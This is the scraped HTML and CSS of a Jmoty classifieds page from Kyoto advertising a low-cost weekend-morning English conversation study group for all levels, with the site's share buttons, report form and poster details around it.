.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.iiXgcX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:middle;}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"iiXgcX,dxszKF,"}/*!sc*/
.jtXsea{position:relative;display:inherit;}/*!sc*/
data-styled.g350[id="sc-61a0b5dd-0"]{content:"jtXsea,"}/*!sc*/
.feSAXJ{width:24px;height:24px;color:#CCCCCC;}/*!sc*/
data-styled.g351[id="sc-61a0b5dd-1"]{content:"feSAXJ,"}/*!sc*/
.dmlPaL{width:24px;height:24px;position:absolute;top:0;left:0;color:#FF9800;}/*!sc*/
data-styled.g352[id="sc-61a0b5dd-2"]{content:"dmlPaL,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hwJLep{margin-top:8px;margin-bottom:8px;color:#6D6D6D;}/*!sc*/
data-styled.g386[id="sc-62095f5a-0"]{content:"hwJLep,"}/*!sc*/
.cdaSvr{margin-bottom:16px;}/*!sc*/
data-styled.g389[id="sc-a232d0ec-0"]{content:"cdaSvr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">週末午前にワンコインで英会話勉強会に参加！有意義週末♪ (Yoshimi Ka) 京都の英会話の生徒募集・教室・スクールの広告掲示板｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">教室・スクール</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/kyoto/les-eng/article-x6uf2" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">京都<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-eng">英語</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-eng/g-1710">英会話</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/kyoto/les-eng/g-1710">京都府の英会話</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/kyoto/les-eng/g-1710/a-526-kyoto">京都市の英会話</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>週末午前にワンコインで英会話勉強会に参加！有意義週末♪</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">週末午前にワンコインで英会話勉強会に参加！有意義週末♪<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : x6uf2）</span></h1><div class="sc-49b6db57-0 fpwCFr"></div></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2025年8月16日 17:31</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="週末午前にワンコインで英会話勉強会に参加！有意義週末♪のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="週末午前にワンコインで英会話勉強会に参加！有意義週末♪の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/631d836a16f3687d29477633/thumb_m_alphabet-beads-1191952.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E9%80%B1%E6%9C%AB%E5%8D%88%E5%89%8D%E3%81%AB%E3%83%AF%E3%83%B3%E3%82%B3%E3%82%A4%E3%83%B3%E3%81%A7%E8%8B%B1%E4%BC%9A%E8%A9%B1%E5%8B%89%E5%BC%B7%E4%BC%9A%E3%81%AB%E5%8F%82%E5%8A%A0%EF%BC%81%E6%9C%89%E6%84%8F%E7%BE%A9%E9%80%B1%E6%9C%AB%E2%99%AA%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fkyoto%2Fles-eng%2Farticle-x6uf2" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fkyoto%2Fles-eng%2Farticle-x6uf2&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">英会話を始めようと考えているけれど英会話スクールでは敷居が高すぎると思っているみなさん、気軽に英会話しませんか？

同じく英語を勉強している様々な年代、職業の人たちと一緒に話すことで、いい刺激を受けて、英語を続けるモチベーションが高まりますよ。

仕事で英語を使う人、海外旅行が好きな方、英語を趣味にしてコミュニケーションの輪を広げたい人など・・
20代から40代のビジネスマンやＯＬ、学生、主婦、シニアの方など年齢問わず幅広い人が集まります。

京都駅前英会話クラブでは会話を中心に行うことによってしゃべる力の向上を目指しています。

開催日：ホームページにて確認お願いします
開催時間：10:00開始-1１:50終了
開催場所：河原町TSビル2階西

詳細・お申込みはホームページを参照してください。
<a href="http://www.kyoto-english.com/">http://www.kyoto-english.com/</a>

■勉強内容：
グループトークやグループワーク、ゲームなどを交えながら英会話の向上を計ります！

■対象のレベル：
初心者から上級者までどのレベルでもお越しいただけます。ほとんどの方がお一人で参加いただいていますので、初めてでも安心してご参加いただけます。

英会話レベル別に活動するので、自分に合ったレベルで英会話ができますよ。
初心者大歓迎です！一緒に英会話の勉強を始めましょう！
</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">直接/仲介</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 iiXgcX">直接</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/kyoto/les-eng/g-1710/a-526-kyoto">京都市</a></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">開催場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">京都府京都市</td></tr></tbody></table><a href="/kyoto/les-eng/article_x6uf2/inquiry" class="gtm_inquiry_button_pc gtm_from_les_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 kEAYgV    ">投稿者にメールで問い合わせ</button></a><p class="sc-a7f3bb80-0 bHgmUL sc-62095f5a-0 hwJLep">※問い合わせは会員登録とログイン必須です</p><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/5ad6c757ce88b42b578d18f4">Yoshimi Ka</a></div><div>女性</div><div>投稿： <!-- -->2456</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 